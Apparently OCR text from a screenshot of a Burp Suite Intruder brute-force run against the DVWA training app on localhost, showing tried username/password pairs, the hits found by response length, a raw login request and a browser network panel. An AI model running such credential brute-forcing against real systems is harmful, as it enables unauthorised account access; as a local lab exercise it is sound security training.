 DVWA
2. Intruder attack of http://localhost:8080 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
206 gordonb abc123 200 4745
58 smithy password 200 4743
50 admin password 200 4741
0 200 4703
1 root 123456 200 4703
2 admin 123456 200 4703
3 1234 123456 200 4703
4 user 123456 200 4703
5 Administrator 123456 200 4703
6 administrador 123456 200 4703
9 user4 123456 200 4703
10 smithy 123456 200 4703
11 user2 123456 200 4703
Request Response
Pretty Raw Hex
\n
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
Search
0 highlights
Finished
Home
Instructio
Setup / Re
Brute For
Command
CSRF
File Inclus
File Uploa
Insecure
SQL Injec
SQL Injec
Weak Ses
XSS (DOM
XSS (Refle
XSS (Stor
CSP Bypa
JavaScrip
sword
Inspector Consola Depurador Red Editor de es
Filtrar URLs
Imágenes Medios WS Otro Desactivar caché Sin regulaci
Estado Método Dominio Archivo Tamaño 0 ms 80 ms
200 GET localhost:8080 /vulnerabilities/brute/?username=ds&password=asd&Login=Login document html 1,81 kB 4,38 kB 2 ms
200 GET localhost:8080 dvwaPage.js script js en caché 0 B 0 ms
200 GET localhost:8080 add_event_listeners.js script js en caché 593 B 0 ms